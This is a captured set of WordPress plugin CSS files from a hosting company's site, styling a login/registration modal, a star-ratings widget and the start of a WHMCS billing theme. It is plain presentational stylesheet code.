.lrm-user-modal-container .lrm-switcher:after {
  content: "";
  display: table;
  clear: both;
}
.lrm-user-modal-container ul.lrm-switcher li {
  text-align: center;
  margin: 0 !important;
  padding: 0 !important;
  list-style-type: none !important;
}
.lrm-user-modal-container .lrm-switcher.-is-not-login-only li {
  width: 50%;
  float: left;
}
.lrm-user-modal-container .lrm-switcher a {
  display: block !important;
  width: 100%;
  height: 50px;
  line-height: 50px;
  text-decoration: none !important;
  box-shadow: none !important;
  border: none !important;
}
@media only screen and (min-width: 600px) {
  .lrm-user-modal-container .lrm-switcher a {
    height: 70px;
    line-height: 70px;
  }
}

.lrm-switch-to-link:before {
  line-height: 1;
  content: "";
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  margin-right: 3px;
  height: 24px;
}

/* form.scss */
.lrm-form {
  padding: 1.4em 0 0 !important;
  margin: 0;
}
.lrm-btn-style--full-width .lrm-form {
  padding-bottom: 0 !important;
}
.lrm-form .fieldset {
  position: relative;
  margin: 0 0 1.4em 0;
  padding: 0 5px !important;
  clear: both;
}
@media only screen and (min-width: 600px) {
  .lrm-form .fieldset .lrm-form .fieldset {
    margin: 2em 0 !important;
  }
}
.lrm-form .gform_wrapper ul.gform_fields li.gfield,
.lrm-form .gform_wrapper,
.lrm-form .lrm-fieldset-wrap,
.lrm-form #buddypress #register-page,
#buddypress .lrm-form #register-page,
.lrm-form .fieldset--default {
  padding: 0 1.4em !important;
}
@media only screen and (min-width: 600px) {
  .lrm-form .gform_wrapper ul.gform_fields li.gfield .lrm-form .fieldset,
.lrm-form .gform_wrapper .lrm-form .fieldset,
.lrm-form .lrm-fieldset-wrap .lrm-form .fieldset,
.lrm-form #buddypress #register-page .lrm-form .fieldset,
#buddypress .lrm-form #register-page .lrm-form .fieldset,
.lrm-form .fieldset--default .lrm-form .fieldset {
    padding: 0 2em !important;
  }
}
.lrm-form .fieldset--full-width {
  margin-bottom: 0 !important;
}
.lrm-form label {
  font-size: 14px;
}
.lrm-form.--registration-done {
  padding-bottom: 1em !important;
}
.lrm-form.--registration-done > div:not(.lrm-form-message-wrap) {
  display: none;
}
.lrm-form [placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 1s 1s ease;
  transition: opacity 1s 1s ease;
  opacity: 0;
  color: inherit;
}

/* It's a Honeypot field! */
.fieldset--login {
  display: none;
}

.lrm-form label.image-replace,
.lrm-form .lrm-image-replace {
  /* replace text with an icon */
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 21px;
  width: 22px;
  overflow: hidden;
  color: rgb(210, 216, 216);
  white-space: nowrap;
  text-shadow: none;
  background-repeat: no-repeat;
  background-position: 50% 0;
  padding: 0 !important;
}
.lrm-font-svg .lrm-form label.image-replace,
.lrm-font-svg .lrm-form .lrm-image-replace {
  height: 20px;
  color: transparent;
}
[dir=rtl] .lrm-form label.image-replace, [lang=ar] .lrm-form label.image-replace,
[dir=rtl] .lrm-form .lrm-image-replace,
[lang=ar] .lrm-form .lrm-image-replace {
  right: 15px;
  left: auto;
}
.lrm-form input, .lrm-form select {
  margin: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 300;
  height: auto !important;
}
.lrm-form input.full-width,
.lrm-form select.full-width,
.lrm-form button.full-width {
  width: 100% !important;
  box-sizing: border-box;
}
.lrm-form input.has-padding,
.lrm-form select.has-padding,
.lrm-form button.has-padding {
  padding: 12px 20px 12px 50px;
}
[dir=rtl] .lrm-form input.has-padding, [lang=ar] .lrm-form input.has-padding,
[dir=rtl] .lrm-form select.has-padding,
[lang=ar] .lrm-form select.has-padding,
[dir=rtl] .lrm-form button.has-padding,
[lang=ar] .lrm-form button.has-padding {
  padding: 12px 50px 12px 20px;
}
@media only screen and (min-width: 600px) {
  .lrm-form input.has-padding input.has-padding,
.lrm-form input.has-padding button.has-padding,
.lrm-form select.has-padding input.has-padding,
.lrm-form select.has-padding button.has-padding,
.lrm-form button.has-padding input.has-padding,
.lrm-form button.has-padding button.has-padding {
    padding: 16px 20px 16px 50px !important;
  }
  .lrm-form input.has-padding button[type=submit],
.lrm-form input.has-padding input[type=submit],
.lrm-form input.has-padding #buddypress input[type=submit],
.lrm-form select.has-padding button[type=submit],
.lrm-form select.has-padding input[type=submit],
.lrm-form select.has-padding #buddypress input[type=submit],
.lrm-form button.has-padding button[type=submit],
.lrm-form button.has-padding input[type=submit],
.lrm-form button.has-padding #buddypress input[type=submit] {
    padding: 16px 0 !important;
  }
}
.lrm-form input.has-border,
.lrm-form select.has-border {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.lrm-form input.has-border:focus,
.lrm-form select.has-border:focus {
  outline: none;
}
.lrm-form input[type=password] {
  /* space left for the HIDE button */
  padding-right: 65px;
}
.lrm-form a.button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
  cursor: pointer;
  background: #2f889a;
  color: #FFF;
  font-weight: bold;
  border: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  height: auto;
  border-radius: 5px;
  width: 100% !important;
}
.lrm-btn-style--full-width .lrm-form a.button,
.lrm-btn-style--full-width .lrm-form button[type=submit],
.lrm-btn-style--full-width .lrm-form #buddypress input[type=submit],
.lrm-btn-style--full-width .lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-btn-style--full-width .lrm-form input[type=submit] {
  border-radius: 0;
}
.lrm-form a.button,
.lrm-form button {
  font-size: 16px;
  padding: 8px 5px;
}
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form input[type=submit] {
  font-size: 20px;
  padding: 16px 5px;
}

.no-touch .lrm-form input[type=submit]:hover,
.no-touch .lrm-form input[type=submit]:focus,
.no-touch .lrm-form button[type=submit]:hover,
.no-touch .lrm-form button[type=submit]:focus {
  background: #3599ae;
  outline: none;
}

.lrm-form .hide-password {
  /* replace text with an icon */
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 21px;
  width: 22px;
  overflow: hidden;
  color: rgb(210, 216, 216);
  white-space: nowrap;
  text-shadow: none;
  background-repeat: no-repeat;
  background-position: 50% 0;
  left: unset;
  border-left: 1px solid black;
  font-size: 14px;
  font-size: 0.875rem;
  cursor: pointer;
  background-position: center;
  padding: 10px 12px;
  right: 5px;
}
.lrm-font-svg .lrm-form .hide-password {
  height: 20px;
  color: transparent;
}
[dir=rtl] .lrm-form .hide-password, [lang=ar] .lrm-form .hide-password {
  right: 15px;
  left: auto;
}
[dir=rtl] .lrm-form .hide-password, [lang=ar] .lrm-form .hide-password {
  left: 0;
  right: unset;
  border-right: 1px solid black;
  border-left: none;
}

.lrm-form .lrm-error-message {
  display: inline-block;
  position: absolute;
  left: -5px;
  bottom: -35px;
  background: rgba(215, 102, 102, 0.9);
  padding: 0.8em;
  z-index: 2;
  color: #FFF;
  font-size: 13px;
  font-size: 0.8125rem;
  border-radius: 0.25em;
  /* prevent click and touch events */
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.2s 0, visibility 0 0.2s;
  -moz-transition: opacity 0.2s 0, visibility 0 0.2s;
  transition: opacity 0.2s 0, visibility 0 0.2s;
}
.lrm-form .lrm-error-message::after {
  /* triangle */
  content: "";
  position: absolute;
  left: 22px;
  bottom: 100%;
  height: 0;
  width: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid rgba(215, 102, 102, 0.9);
}
.lrm-form .lrm-error-message.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.2s 0, visibility 0 0;
  -moz-transition: opacity 0.2s 0, visibility 0 0;
  transition: opacity 0.2s 0, visibility 0 0;
}

.lrm-form-message {
  padding: 0.35em 0 0.3em 0.7em;
  font-size: 14px;
  font-size: 16px;
  line-height: 1.4;
  text-align: left;
  margin: 5px 0 0;
  border-left: 4px solid #6d6d6d;
}
@media only screen and (min-width: 600px) {
  .lrm-form-message .lrm-form-message {
    padding: 0.6em 0 0.5em 1em;
  }
}
.lrm-form-message:empty {
  display: none;
}
.lrm-form-message.lrm-is-error {
  border-left-color: #dc3232;
}
[dir=rtl] .lrm-form-message.lrm-is-error, [lang=ar] .lrm-form-message.lrm-is-error {
  border-left-color: transparent;
  border-right-color: #dc3232;
}
[dir=rtl] .lrm-form-message, [lang=ar] .lrm-form-message {
  border-right: 4px solid #6d6d6d;
  border-left: none;
  padding: 0.35em 0.3em 0 0.7em;
}

p.lrm-form-bottom-message {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -32px;
  text-align: center;
  font-size: 14px;
  margin: 0 !important;
}

.lrm-user-modal p.lrm-form-bottom-message a {
  color: #FFF;
  text-decoration: underline;
}

.lrm-close-form {
  /* form X button on top right */
  display: block;
  position: absolute;
  width: 40px;
  height: 40px;
  right: 0;
  top: -40px;
  background: url("img/cd-icon-close.svg") no-repeat center center;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
}

/*@media only screen and (min-width: 1170px) {*/
/*.lrm-close-form {*/
/*display: none;*/
/*}*/
/*}*/
.lrm-inline .lrm-close-form {
  display: none !important;
}

.lrm-signin-section,
.lrm-signup-section,
.lrm-reset-password-section {
  display: none;
}

.lrm-signin-section.is-selected,
.lrm-signup-section.is-selected,
.lrm-reset-password-section.is-selected {
  display: block;
}

/*
=== INLINE ===
*/
.lrm-inline p.lrm-form-bottom-message a {
  color: inherit;
}

/* loader.scss */
/* Loader animation */
.lrm-button-loader {
  text-align: center;
  width: 60px;
  height: 22px;
  x-display: none;
  overflow: hidden;
  color: #ffffff;
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}

.lrm-button-loader svg {
  width: 100%;
  height: 100%;
}

/* helpers.scss */
html.html-has-lrm {
  overflow: auto !important;
}

.lrm-position-relative {
  position: relative;
}

.lrm-clearfix:after,
.clearfix:after {
  display: table;
  content: "";
  clear: both;
}

.lrm-col {
  position: relative;
  margin: 0 0 1.4em 0;
}

.lrm-row {
  margin: 1.4em 0;
}

@media only screen and (min-width: 600px) {
  .lrm-col-half-width,
.lrm-col-1-2 {
    width: 50%;
  }
  .lrm-col-1-3 {
    width: 33.333%;
  }
  .lrm-col-2-3 {
    width: 66.666%;
  }
  .lrm-col-1-4 {
    width: 25%;
  }
  .lrm-col {
    float: left;
    clear: none;
    padding: 0 5px 0 !important;
  }
  .lrm-row {
    margin: 1.4em 0;
  }
}
/* integrations.scss */
.lrm-integrations label {
  font-weight: bold;
}

.lrm-form .lrm-integrations input[type=text],
.lrm-form .lrm-integrations input[type=tel],
.lrm-form .lrm-integrations input[type=email],
.lrm-form .lrm-integrations input[type=number],
.lrm-form .lrm-integrations input[type=url],
.lrm-form .lrm-integrations input[type=date],
.lrm-form .lrm-integrations input[type=password],
.lrm-form .lrm-integrations textarea,
.lrm-form .lrm-integrations select {
  border: 1px solid #d2d8d8;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  width: 100% !important;
  box-sizing: border-box;
  padding: 12px 20px;
  font-size: 16px;
}

.lrm-form .lrm-integrations input[type=text]:focus,
.lrm-form .lrm-integrations input[type=tel]:focus,
.lrm-form .lrm-integrations input[type=number]:focus,
.lrm-form .lrm-integrations input[type=email]:focus,
.lrm-form .lrm-integrations input[type=url]:focus,
.lrm-form .lrm-integrations input[type=date]:focus,
.lrm-form .lrm-integrations input[type=password]:focus,
.lrm-form .lrm-integrations textarea:focus .lrm-form .lrm-integrations select:focus {
  border-color: #343642;
  box-shadow: 0 0 5px rgba(52, 54, 66, 0.1);
  outline: none;
}

.lrm-form .acf-field {
  text-align: left;
}

.lrm-form .acf-input-prepend,
.lrm-form .acf-input-append {
  padding: 13px 7px;
}

.lrm-form input.has-error {
  border: 1px solid #d76666;
}

.lrm-integrations {
  text-align: center;
}

.lrm-integrations,
.lrm-integrations label,
.lrm-integrations p {
  font-size: 16px;
}

.lrm-integrations br {
  display: none;
  text-align: center;
}

/*
==== lrm-pass-strength-result ====
@since 1.1
*/
.lrm-pass-strength-result {
  background-color: #eee;
  border: 1px solid #ddd;
  color: #23282d;
  margin: 1px 5px 5px 1px;
  padding: 3px 5px;
  text-align: center;
  width: 25em;
  opacity: 0;
  display: none;
  width: 100%;
}
.lrm-pass-strength-result[data-status] {
  display: inline-block;
}

.lrm-pass-strength-result[data-status=short] {
  background-color: #f1adad;
  border-color: #e35b5b;
  opacity: 1;
}

.lrm-pass-strength-result[data-status=bad] {
  background-color: #fbc5a9;
  border-color: #f78b53;
  opacity: 1;
}

.lrm-pass-strength-result[data-status=good] {
  background-color: #ffe399;
  border-color: #ffc733;
  opacity: 1;
}

.lrm-pass-strength-result[data-status=strong] {
  background-color: #c1e1b9;
  border-color: #83c373;
  opacity: 1;
}

.lrm-pass-strength-result[data-status=empty] {
  display: none;
}

/* Catcha PLUGIN */
.lrm-integrations .cptch_input {
  padding: 6px 8px;
  font-size: 16px !important;
}

.wp-social-login-provider-list img {
  display: inline-block;
}

/**
    Jetpack
*/
#jetpack-sso-wrap {
  margin-top: 10px;
}

a.jetpack-sso {
  display: block;
  width: 100%;
  text-align: center;
  text-decoration: none;
}

.jetpack-sso-or {
  margin-bottom: 16px;
  position: relative;
  text-align: center;
}

.jetpack-sso-or:before {
  background: #E5E5E5;
  content: "";
  height: 1px;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
}

.jetpack-sso-or span {
  background: #fff;
  color: #777;
  position: relative;
  padding: 0 8px;
  text-transform: uppercase;
}

.jetpack-sso.button {
  height: 36px;
  line-height: 34px;
  float: none;
  margin-bottom: 16px;
  position: relative;
  width: 100%;
}

.jetpack-sso.button > span {
  position: relative;
  padding-left: 30px;
}

.jetpack-sso.button .genericon-wordpress {
  position: absolute;
  left: 0;
  top: -3px;
  font-size: 24px;
}

@media screen and (max-width: 782px) {
  .jetpack-sso.button {
    line-height: 22px;
  }
}
/* UltimateMember Registration form customization */
.lrm-signup-section .um-button.um-alt {
  display: none;
}

.lrm-signup-section .um-col-alt .um-right.um-half {
  display: none;
}

.lrm-signup-section .um-col-alt .um-half {
  width: 100%;
}

.lrm-signup-section .um-register.um {
  max-width: unset !important;
  margin-bottom: 0;
}

.lrm-signup-section #um-submit-btn {
  width: 100% !important;
}

.lrm-signup-section .um-form {
  padding: 0 1.4em !important;
}
@media only screen and (min-width: 600px) {
  .lrm-signup-section .um-form {
    padding: 0 2em !important;
  }
}

.lrm-signup-section .um-field {
  margin-top: 15px;
}

@media (min-height: 33.875em) {
  .um .picker--opened .picker__frame {
    top: 50%;
  }
}
.lrm-grecaptcha > div {
  margin: auto;
}

.lrm-form .lrm-math-captcha-wrap {
  padding: 5px 0;
  text-align: center;
}
.lrm-form .lrm-math-captcha-wrap input.has-border {
  width: 64px !important;
  text-align: center;
}
.lrm-form .lrm-math-captcha-wrap input.has-border[disabled] {
  color: gray;
}
.lrm-user-modal-container .lrm-form .lrm-math-captcha-wrap input.lrm-match-value {
  font-weight: bold;
}
.lrm-form .lrm-math-captcha-wrap .lrm-math-captcha-label {
  font-weight: bold;
}

.lrm-form .rcp_form label {
  text-align: left;
}

.lrm-integrations .mc4wp-checkbox {
  text-align: left;
}
.lrm-integrations .mc4wp-checkbox label span {
  position: relative;
  padding-left: 29px;
  cursor: pointer;
  font-weight: 400;
  font-size: 14px;
  color: grey;
  line-height: 17px;
  display: inline-block;
}
.lrm-integrations .mc4wp-checkbox label input[type=checkbox] {
  display: none;
}
.lrm-integrations .mc4wp-checkbox label input[type=checkbox]:checked + span:after {
  border-color: #0b76ef;
  background: #0b76ef;
}
.lrm-integrations .mc4wp-checkbox label input[type=checkbox]:checked + span:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -8px;
  left: 9px;
  width: 5px;
  height: 11px;
  transform: rotate(40deg);
  border: solid #fff;
  border-width: 0 2px 2px 0;
  z-index: 1;
}
.lrm-integrations .mc4wp-checkbox label span:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  left: 0;
  width: 20px;
  height: 20px;
  border: 2px solid #e8e8eb;
  border-radius: 3px;
}

/**
    !! Gravity Forms !!
    @since PRO 2.01
 **/
.lrm-signup-section .ginput_container_password button {
  color: black !important;
}
.lrm-signup-section .gform_wrapper .gform_footer {
  text-align: center;
}
.lrm-signup-section .gform_wrapper .gform_ajax_spinner {
  padding: 0;
  display: inline-block;
}
@media only screen and (min-width: 641px) {
  .lrm-signup-section .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
  }
}
.lrm-signup-section .gform_confirmation_message {
  font-size: 24px;
  margin: 20px 0;
  padding: 0 1.4em !important;
}

.lrm-nice-checkbox {
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-appearance: none;
  /* Hover and focus states */
  /* Checked state */
  /* Hover state whilst checked */
  /* Disabled state */
  /* Check mark */
  /* Show check mark */
  /* Checkbox tick */
}
.lrm-nice-checkbox__label {
  position: relative;
  padding-left: 27px;
  font-size: 14px;
  vertical-align: middle;
  margin: 13px 0 3px;
  display: block;
  font-weight: 400;
  line-height: 20px;
}
body.rtl .lrm-nice-checkbox__label {
  padding-right: 27px;
  padding-left: 0;
}
.lrm-nice-checkbox__indicator {
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  background: #e6e6e6;
}
body.rtl .lrm-nice-checkbox__indicator {
  left: unset;
  right: 0;
}
.lrm-nice-checkbox__label .lrm-nice-checkbox__indicator {
  background: transparent;
  border: 2px solid #e8e8eb;
  border-radius: 3px;
}
.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator {
  background: #0b76ef;
  border-color: #0b76ef;
}
.lrm-nice-checkbox__label:hover input:not([disabled]):checked ~ .lrm-nice-checkbox__indicator, .lrm-nice-checkbox__label input:checked:focus ~ .lrm-nice-checkbox__indicator {
  background: #0b76ef;
}
.lrm-nice-checkbox__label input:disabled ~ .lrm-nice-checkbox__indicator {
  pointer-events: none;
  opacity: 0.6;
  background: #e6e6e6;
}
.lrm-nice-checkbox__indicator:after {
  position: absolute;
  display: none;
  content: "";
}
.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator:after {
  display: block;
}
.lrm-nice-checkbox__label .lrm-nice-checkbox__indicator:after {
  top: 0px;
  left: 5px;
  width: 5px;
  height: 11px;
  transform: rotate(40deg);
  border: solid #fff;
  border-width: 0 2px 2px 0;
}

.lrm-font-icomoon .lrm-ficon-user:before {
  content: "\e904";
}
.lrm-font-material .lrm-ficon-user:before {
  content: "\e901";
}
.lrm-font-fa4 .lrm-ficon-user:before {
  content: "\f007";
}
.lrm-font-fa5-free .lrm-ficon-user:before {
  content: "\f007";
}

.lrm-font-icomoon .lrm-ficon-eye:before {
  content: "\e902";
}
.lrm-font-material .lrm-ficon-eye:before {
  content: "\e8f4";
}
.lrm-font-fa4 .lrm-ficon-eye:before {
  content: "\f06e";
}
.lrm-font-fa5-free .lrm-ficon-eye:before {
  content: "\f06e";
}

.lrm-font-icomoon .lrm-ficon-eye-blocked:before {
  content: "\e901";
}
.lrm-font-material .lrm-ficon-eye-blocked:before {
  content: "\e8f5";
}
.lrm-font-fa4 .lrm-ficon-eye-blocked:before {
  content: "\f070";
}
.lrm-font-fa5-free .lrm-ficon-eye-blocked:before {
  content: "\f070";
}

.lrm-font-icomoon .lrm-ficon-key:before {
  content: "\e903";
}
.lrm-font-material .lrm-ficon-key:before {
  content: "\e0da";
}
.lrm-font-fa4 .lrm-ficon-key:before {
  content: "\f13e";
}
.lrm-font-fa5-free .lrm-ficon-key:before {
  content: "\f084";
}

.lrm-font-icomoon .lrm-ficon-lock:before {
  content: "\e900";
}
.lrm-font-material .lrm-ficon-lock:before {
  content: "\e897";
}
.lrm-font-fa4 .lrm-ficon-lock:before {
  content: "\f023";
}
.lrm-font-fa5-free .lrm-ficon-lock:before {
  content: "\f023";
}

.lrm-font-icomoon .lrm-ficon-mail:before {
  content: "\e906";
}
.lrm-font-material .lrm-ficon-mail:before {
  content: "\e0e1";
}
.lrm-font-fa4 .lrm-ficon-mail:before {
  content: "\f003";
}
.lrm-font-fa5-free .lrm-ficon-mail:before {
  content: "\f0e0";
}

.lrm-font-icomoon .lrm-ficon-login:before {
  content: "\e908";
}
.lrm-font-material .lrm-ficon-login:before {
  content: "\e879";
}
.lrm-font-fa4 .lrm-ficon-login:before {
  content: "\f090";
}
.lrm-font-fa5-free .lrm-ficon-login:before {
  content: "\f2f6";
}

.lrm-font-icomoon .lrm-ficon-register:before {
  content: "\e907";
}
.lrm-font-material .lrm-ficon-register:before {
  content: "\e7fe";
}
.lrm-font-fa4 .lrm-ficon-register:before {
  content: "\f234";
}
.lrm-font-fa5-free .lrm-ficon-register:before {
  content: "\f234";
}

.lrm-font-icomoon .lrm-ficon-close:before {
  content: "\e914";
}
.lrm-font-material .lrm-ficon-close:before {
  content: "\e902";
}
.lrm-font-fa4 .lrm-ficon-close:before {
  content: "\e901";
}
.lrm-font-fa5-free .lrm-ficon-close:before {
  content: "\f00d";
}

.lrm-font-icomoon .lrm-ficon-phone:before {
  content: "\e90a";
}
.lrm-font-material .lrm-ficon-phone:before {
  content: "\e0cd";
}
.lrm-font-fa4 .lrm-ficon-phone:before {
  content: "\f095";
}
.lrm-font-fa5-free .lrm-ficon-phone:before {
  content: "\f095";
}

.lrm-font-icomoon .lrm-ficon-mobile-phone:before {
  content: "\e909";
}
.lrm-font-material .lrm-ficon-mobile-phone:before {
  content: "\e324";
}
.lrm-font-fa4 .lrm-ficon-mobile-phone:before {
  content: "\f10b";
}
.lrm-font-fa5-free .lrm-ficon-mobile-phone:before {
  content: "\f3cd";
}
.lrm-ficon-mobile-phone:before {
  top: 1px;
  position: relative;
}

.lrm-font-icomoon .lrm-ficon-location:before {
  content: "\e90d";
}
.lrm-font-material .lrm-ficon-location:before {
  content: "\e568";
}
.lrm-font-fa4 .lrm-ficon-location:before {
  content: "\f041";
}
.lrm-font-fa5-free .lrm-ficon-location:before {
  content: "\f3c5";
}
.lrm-ficon-location:before {
  top: 1px;
  position: relative;
}

.lrm-font-icomoon .lrm-ficon-map:before {
  content: "\e90b";
}
.lrm-font-material .lrm-ficon-map:before {
  content: "\e55b";
}
.lrm-font-fa4 .lrm-ficon-map:before {
  content: "\f278";
}
.lrm-font-fa5-free .lrm-ficon-map:before {
  content: "\f279";
}

.lrm-font-icomoon .lrm-ficon-compass:before {
  content: "\e90c";
}
.lrm-font-material .lrm-ficon-compass:before {
  content: "\e7f1";
}
.lrm-font-fa4 .lrm-ficon-compass:before {
  content: "\f124";
}
.lrm-font-fa5-free .lrm-ficon-compass:before {
  content: "\f124";
}
.lrm-ficon-compass:before {
  top: 1px;
  position: relative;
}

[class^=lrm-ficon-], [class*=" lrm-ficon-"] {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
[class^=lrm-ficon-]:before, [class*=" lrm-ficon-"]:before {
  font-size: 20px;
}
.lrm-font-material [class^=lrm-ficon-]:before, .lrm-font-material [class*=" lrm-ficon-"]:before {
  font-size: 22px;
}
[class^=lrm-ficon-].lrm-switch-to-link:before, [class*=" lrm-ficon-"].lrm-switch-to-link:before {
  font-size: 24px;
  margin-top: -2px;
}

.lrm-font-svg .lrm-switch-to-link:before {
  width: 22px;
  vertical-align: text-bottom;
}
.lrm-font-svg .lrm-switch-to--login:before {
  background: url(./img/login.png) no-repeat center center;
  background-size: 100%;
}
.lrm-font-svg .lrm-switch-to--register:before {
  background: url(img/user.png) no-repeat center center;
  background-size: 100%;
}
.lrm-font-svg .lrm-form label.lrm-username,
.lrm-font-svg .lrm-form .lrm-ficon-user {
  background-image: url("img/cd-icon-username.svg");
}
.lrm-font-svg .lrm-form label.lrm-email,
.lrm-font-svg .lrm-form .lrm-ficon-mail {
  background-image: url("img/cd-icon-email.svg");
}
.lrm-font-svg .lrm-form label.lrm-password,
.lrm-font-svg .lrm-form .lrm-ficon-key {
  background-image: url("img/cd-icon-password.svg");
}
.lrm-font-svg .lrm-form label.lrm-user_role {
  background-image: url("img/lock.svg?v=2");
}
.lrm-font-svg .lrm-form .hide-password,
.lrm-font-svg .lrm-form .lrm-ficon-eye {
  padding: 20px 21px;
  background-size: 24px;
  text-indent: -300px;
  background-image: url("img/iconmonstr-eye-4.svg");
}
.lrm-font-svg .lrm-form .hide-password.hide-password--on, .lrm-font-svg .lrm-form .hide-password.lrm-ficon-eye-blocked,
.lrm-font-svg .lrm-form .lrm-ficon-eye.hide-password--on,
.lrm-font-svg .lrm-form .lrm-ficon-eye.lrm-ficon-eye-blocked {
  background-image: url("img/iconmonstr-eye-8.svg?v3");
}

.lrm-is-font .hide-password {
  width: 42px;
  height: auto;
}
.lrm-font-icomoon .hide-password--on:before {
  content: "\e901";
}
.lrm-font-material .hide-password--on:before {
  content: "\e8f5";
}
.lrm-font-fa4 .hide-password--on:before {
  content: "\f070";
}
.lrm-font-fa5-free .hide-password--on:before {
  content: "\f070";
}

/*# sourceMappingURL=lrm-core-compiled.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3
body_size: 358
content:
/**
* kk Star Ratings
* @see https://github.com/kamalkhan/kk-star-ratings
*/

.kk-star-ratings {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    /* vertical-align: text-top; */
}

.kk-star-ratings.kksr-shortcode {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.kk-star-ratings.kksr-valign-top {
    margin-bottom: 2rem;
}

.kk-star-ratings.kksr-valign-bottom {
    margin-top: 2rem;
}

.kk-star-ratings.kksr-align-left {
    -webkit-box-pack: flex-start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    justify-content: flex-start;
}

.kk-star-ratings.kksr-align-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.kk-star-ratings.kksr-align-right {
    -webkit-box-pack: flex-end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    justify-content: flex-end;
}

.kk-star-ratings .kksr-muted {
    opacity: .5;
}

.kk-star-ratings .kksr-stars {
    position: relative;
}

.kk-star-ratings .kksr-stars .kksr-stars-active,
.kk-star-ratings .kksr-stars .kksr-stars-inactive {
    display: flex;
}

.kk-star-ratings .kksr-stars .kksr-stars-active {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
}

.kk-star-ratings .kksr-stars .kksr-star {
    cursor: pointer;
    padding-right: 0px;
}

.kk-star-ratings.kksr-disabled .kksr-stars .kksr-star {
    cursor: default;
}

/* .kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star:last-child,
.kk-star-ratings .kksr-stars .kksr-stars-inactive .kksr-star:last-child {
    padding-right: 0px !important;
} */

.kk-star-ratings .kksr-stars .kksr-star .kksr-icon {
    transition: .3s all;
}

/* Images */

.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-stars-active {
    width: 0 !important;
}

.kk-star-ratings .kksr-stars .kksr-star .kksr-icon,
.kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon {
    background-image: url("../svg/inactive.svg");
}

.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon {
    background-image: url("../svg/active.svg");
}

.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon,
.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon {
    background-image: url("../svg/selected.svg");
}

/* Legend */

.kk-star-ratings .kksr-legend {
    margin-left: .75rem;
    margin-right: .75rem;
    /* font-size: 90%; */
    /* opacity: .8; */
    /* line-height: 1; */
}

/* RTL */

[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active {
    left: auto;
    right: 0;
}

/* [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star:last-child,
[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-inactive .kksr-star:last-child {
    padding-left: 0px !important;
} */


--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 3050
content:
@media (min-width: 768px) {
	.whmcs-bridge .top-header .col-md-6.col-sm-6.navbar-collapse {
	    width: 50%;
	}
	.whmcs-bridge #modeltheme-main-head .col-md-9.navbar-collapse {
		width: 75%;
	}
}

.whmcs-bridge #modeltheme-main-head {
    margin-bottom: 0;
}

.whmcs-bridge .header-title-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.whmcs-bridge .header-title-breadcrumb .breadcrumb a {
